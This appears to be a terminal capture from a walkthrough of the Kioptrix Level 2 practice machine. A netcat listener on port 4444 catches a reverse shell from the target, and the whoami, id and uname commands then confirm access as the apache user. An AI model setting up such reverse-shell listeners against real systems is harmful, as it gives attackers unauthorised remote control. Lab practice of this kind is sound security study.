 ┌──(root㉿kali)-[/home/…/Desktop/blogs/machine/kiop2]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.29.241] from (UNKNOWN) [192.168.29.44] 32770
sh: no job control in this shell
sh-3.00$ whoami
apache
sh-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 athlon i386 GNU/Linux
sh-3.00$